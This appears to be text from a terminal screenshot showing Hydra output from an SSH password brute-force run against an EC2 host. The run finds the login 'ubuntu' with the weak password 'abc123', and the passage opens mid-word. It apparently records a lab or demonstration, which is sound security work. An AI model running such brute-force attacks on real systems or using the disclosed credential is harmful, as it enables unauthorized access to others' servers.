 Select ubuntu@ip-10-192-11-231: ~
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-12 03:48:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-227-95-62.compute-1.amazonaws.com:22/
[22][ssh] host: ec2-54-227-95-62.compute-1.amazonaws.com   login: ubuntu   password: abc123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2024-11-12 03:48:34
ubuntu@ip-10-192-11-231:~$ date
Tue Nov 12 03:49:00 UTC 2024